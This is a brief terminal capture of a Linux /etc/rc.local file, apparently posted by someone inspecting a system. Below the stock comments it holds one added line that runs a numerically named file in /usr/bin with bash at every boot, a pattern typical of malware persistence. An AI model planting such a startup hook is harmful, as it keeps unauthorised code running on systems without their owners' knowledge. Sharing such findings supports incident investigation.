 :/etc$ cat rc.local
#!/bin/bash
##!/bin/sh -e
#
# rc.local
#
# This script is executed at the end of each multiuser runlevel.
# Make sure that the script will "exit 0" on success or any other
# value on error.
#
# In order to enable or disable this script just change the execution
# bits.
#
# By default this script does nothing.
bash /usr/bin/52657500
exit 0